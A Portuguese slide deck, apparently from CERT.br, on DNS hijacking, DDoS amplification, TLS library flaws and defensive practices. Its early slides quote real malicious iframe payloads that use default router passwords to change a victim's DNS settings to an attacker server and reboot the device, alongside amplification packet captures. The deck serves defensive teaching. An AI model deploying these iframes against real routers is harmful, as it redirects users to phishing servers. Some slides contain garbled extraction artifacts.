

**Fonte do** *script* **de ataque: https://gist.github.com/anonymous/929d622f3b36b00c0be1** 

णणण

cert br nic br cgi br

### **Ataques Envolvendo DNS: nos clientes**

#### **Em "modems" e roteadores banda larga (CPEs)**

#### **Comprometidos**

- **via força bruta de telnet** 
	- **via rede ou via** *malware* **nos computadores das vítimas**
- **explorando vulnerabilidades**

#### **Objetivos dos ataques**

- **alterar a configuração de DNS**
- **servidores DNS maliciosos hospedados em serviços de**  *hosting***/***cloud* 
	- **casos com mais de 30 domínios de redes sociais, serviços** *de email***, buscadores, comércio eletrônico, cartões, bancos**

### iFrame em Página Comprometida: **para Alterar o DNS de CPEs**

#### **Esta semana: trechos de página em um site contendo 1738 linhas com variadas tentativas de reconfiguração de CPE de usuário**

**<html> <title>Google Analyticss</title> <iframe id="google-analyticss" src="http:// root:root@10.1.1.1/basic/uiViewIPAddr=10.1.1.1&dhcpFlag=0&uiViewNetMask= 255.255.255.0&lan\_RIPVersion=RIP2-B&lan\_RIPDirection=None&lan\_IGMP= Disabled&igmp\_snoop\_act=0&dhcpTypeRadio=1&dhcp\_StartIP=10.1.1.100&sysPoolCount=100&dh cp\_LeaseTime=259200&uiViewDNSRelay=Use User Discovered DNS Server Only&uiViewDns1Mark=xxx.xxx.xxx.205&uiViewDns2Mark=8.8.8.8" frameborder="0"></iframe>**

**...**

```
<iframe id="google-analyticss" src="http://support:support@192.168.2.1/dnscfg.cgi?
dnsPrimary=xxx.xxx.xxx.205&dnsSecondary=8.8.8.8&dnsDynamic=0&
dnsRefresh=1"frameborder="0"></iframe> 
<iframe id="google-analyticss" src="http://support:support@192.168.2.1/
rebootinfo.cgi" frameborder="0"></iframe>
```

```
...
<iframe id="google-analyticss" src="http://admin:DLKT20090202@192.168.0.1/dnscfg.cgi?
dnsPrimary=xxx.xxx.xxx.205&dnsSecondary=8.8.8.8&
dnsDynamic=0&amp;dnsRefresh=1" frameborder="0"></iframe>
<iframe id="google-analyticss" src="http://admin:DLKT20090202@192.168.2.1/
rebootinfo.cgi" frameborder="0"></iframe>
```
nnnn



### **Ataques Envolvendo DNS: em Servidores**

#### **Infraestrutura de DNS de provedores de banda larga comprometida**

**Servidores DNS recursivos respondendo incorretamente com autoridade**

```
2014-08-28 01:15:04 +0000: dns-test: xxx.xxx.xxx.44 is authoritative for: 
<site.emissao.boleto.com.br>, s.btstatic.com
2014-08-28 01:15:06 +0000: dns-test: xxx.xxx.xxx.37 is authoritative for: 
<site.emissao.boleto.com.br>, s.btstatic.com
2014-08-28 01:15:08 +0000: dns-test: xxx.xxx.xxx.84 is authoritative for: 
<site.emissao.boleto.com.br>, s.btstatic.com
```
- **\$ dig @dns-do-provedor www.<vitima>.com.br A ; <<>> DiG 9.8.3-P1 <<>> @dns-do-provedor www.<vitima>.com.br A ; (1 server found) ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59653**
- **;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL:**

#### **Não há envenenamento de DNS nesses casos**

### **Ataques Partindo de Provedores de "***Cloud***"**

- **Clientes comprometidos hospedando** *phishing***/***malware*
- **VMs compradas por atacantes gerando ataques diversos**
	- **enviando** *spam* **via** *proxies* **abertos**
	- **ataques de força bruta**
	- **realizando ligações abusando servidores SIP/VoIP**
	- **hospedando servidores DNS maliciosos**

**2014-12-11 11:15:44 +0000: dns-test: xxx.xxx.xxx.205 is authoritative for: www.banco1.com.br [xxx.xxx.xxx.205] 2014-12-11 11:15:44 +0000: dns-test: xxx.xxx.xxx.205 is authoritative for: www.banco2.com.br [xxx.xxx.xxx.205] 2014-12-11 11:15:44 +0000: dns-test: xxx.xxx.xxx.205 is authoritative for: www.banco3.com.br [xxx.xxx.xxx.205] ... 2014-12-11 11:15:48 +0000: dns-test: xxx.xxx.xxx.205 is authoritative for: www.gmail.com.br [xxx.xxx.xxx.205] 2014-12-11 11:15:48 +0000: dns-test: xxx.xxx.xxx.205 is authoritative for: www.facebook.com.br [xxx.xxx.xxx.205] 2014-12-11 11:15:48 +0000: dns-test: xxx.xxx.xxx.205 is authoritative for: www.youtube.com.br [xxx.xxx.xxx.205]**

### **DDoS**

**Ataques com amplificação (DrDoS) se tornaram a norma**

- **Protocolos mais usados: DNS, SNMP, NTP, Chargen**
- *Amplification Hell: Revisiting Network Protocols for DDoS Abuse*  **http://www.internetsociety.org/doc/amplification-hell-revisiting-networkprotocols-ddos-abuse**
- *Hell of a Handshake: Abusing TCP for Reflective Amplification DDoS Attacks*

**https://www.usenix.org/conference/woot14/workshop-program/presentation/ kuhrer** 

- *Exit from Hell? Reducing the Impact of Amplification DDoS Attacks*  **https://www.usenix.org/conference/usenixsecurity14/technical-sessions/ presentation/kuhrer**
- **Só são possíveis porque as redes permitem** *spoofing*  **http://bcp.nic.br/antispoofing/**

#### **Durante a Copa do Mundo também ocorreram muitos ataques DDoS**

וההההו

- **alvos diversos**
- **"***hacktivismo***"**

### DrDoS: **Amplificação de DNS (53/UDP)**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]** 

**14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]** 

**14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]** 

cert.br nic.br cgi.br

Fonte: Notificação recebida pelo CERT.br

### DrDoS: **Amplificação de NTP (123/UDP)**

**19:08:57.264596 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>**XXXX XXXX 007b 63dd 01c0 cca8 d704 032a** .....{c........\* 0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........<br>0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 ......Q..\*x..... 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 0x0040: 1b5c 0702 0000 0000 0000 0000 .\.......... **19:08:57.276585 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c.........\* **xxxx xxxx 007b 63dd 01c0 03a7 d707 032a** 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001 ....2....\*x..... 0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001<br>0x0040: 0c02 0702 0000 0000 0000 0000  **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\*  **xxxx xxxx 007b 63dd 01c0 e8af d735 032a** 0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H......x\*....<br>0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x..... 0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 .P.........

זהההחו

cert.br nic.br cgi.br

Fonte: Notificação recebida pelo CERT.br

### **"Crise de Confiança" na Criptografia**

**Mais Autoridades Certificadoras comprometidas emitindo certificados falsos** 

- **Bibliotecas com problemas sérios de implementação** 
	- **Apple SSL/TLS "goto fail"**
	- **GnuTLS "goto cleanup"**
- **OpenSSL Heartbleed e Poodle** 
	- **base enorme instalada, não só em servidores Web**
	- **vazamento de informações criptográficas**
- **Todos os vazamentos relacionados com o caso Snowden...**

cert.br nic.br cgi.br

• **O risco agora é entrarmos em uma era de criptografia "caseira"** 



### **Desafios**



### **Só haverá reais melhorias quando**

- **Processo de desenvolvimento de software incluir** 
	- **levantamento de requisitos de segurança**
	- **testes que incluam casos de abuso (e não só casos de uso)**
- **Desenvolvimento seguro de software como parte da formação de projetistas e programadores** 
	- **desde a primeira disciplina de programação e permeado em todas as disciplinas**
- **Provedores de acesso e serviço, operadoras e administradores de redes em geral mais pró-ativos**
- **Sistemas e ferramentas menos complexos de usar**

- **mudança total de paradigma de uso da tecnologia**
- **Investimentos em conscientização de usuários**



### Mitigando os Riscos – Boas Práticas



### **Para desenvolvedores**

**Pensar em Segurança desde análise de requisitos**

- **Requisitos de Confidencialidade, Integridade e Disponiblidade**
- **Pensar também nos casos de ABUSO (ambiente é hostil)**



A1 – Injeção de código

A2 – Quebra de autenticação e Gerenciamento de Sessão

A3 – Cross-Site Scripting (XSS)

A4 – Referência Insegura e Direta a Objetos

A5 – Configuração Incorreta de Segurança

A6 – Exposição de Dados Sensíveis

A7 – Falta de Função para Controle do Nível de Acesso

A8 – Cross-Site Request Forgery (CSRF)

A9 – Utilização de Componentes Vulneráveis Conhecidos

A10 – Redirecionamentos e Encaminhamentos Inválidos

Fonte: https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

nnni I

### **Para desenvolvedores (cont.)**

#### **Cuidados na Codificação**

- **Validar entrada de dados (não apenas no** *browser* **do usuário com JavaScript)** 
	- *overflow***,** *injection* **(eleição Suécia)**
	- **abuso da interface dados controlados pelo usuário (comentários em** *blogs***, campos de perfil)**
- **Tratamento de erros**
	- *fail safe*
- **Autenticação e controle de sessão**
	- **garantir as duas pontas da conexão (evitar** *man-in-the-middle***,** *redirect***)**

- **cuidado com exposição (transmissão e armazenamento) de IDs de usuário**
- **Criptografia**
	- **não incluir senhas / chaves no código fonte**

### **Para Administradores**

- **Desative serviço desnecessários**
- **Não instale/execute o** *software* **com usuário privilegiado**
- **Crie usuários distintos para diferentes** *softwares* **e funções**
	- **Web/app** *server***, DB**
	- **Privilégios mínimos**
- **Cuidado com as senhas / força bruta**
	- **Elabore senhas fortes**
	- **Não deixe senhas gravadas em texto claro (caso Sony Pictures)**
	- **Considerar two factor authentication**
- **Mantenha o servidor atualizado** 
	- **Sistema operacional,** *software* **do web/app** *server* **e demais** *plugins e protocolos*

cert*i*br nic*i*br egi*i*br

- **Não utilize conta padrão de administração**
- **Restrinja acesso à interfaces de administração**
- **Seja criterioso nas permissões a arquivos e diretórios**
- **Siga os guias de segurança dos respectivos fornecedores**
- **Acompanhe** *logs* **para verificar tentivas de ataque**

### **Para Administradores (cont.)**

- **Implementar melhores práticas:** 
	- **BCP 38 / BCP 84** 
		- **filtrar pacotes com endereços "***spoofados***"**
		- **impedir a participação dos zumbis em:** 
			- ataques de DDoS, amplificação
			- outros ataques que usem pacotes *spoofados*  http://bcp.nic.br/entenda-o-antispoofing/
	- **Gerência de Porta 25** 
		- **impedir que zumbis sejam usados para entrega direta de** *spam*
		- **detectar máquinas infectadas**  http://www.antispam.br/admin/porta25/
	- **Configuração adequada de servidores DNS recursivo** 
		- **Mitigar ataques como envenenamento de cache e negação de serviço/ amplificação.**

http://www.cert.br/docs/whitepapers/dns-recursivo-aberto/



### Referências Adicionais



### **Segurança de Software (1/3)**





#### **ISBN: 978-0071626750 ISBN: 978-0596514839 ISBN: 978-1118026472**

णाणा



cert br nic br cgi br

### **Segurança de Software (2/3)**



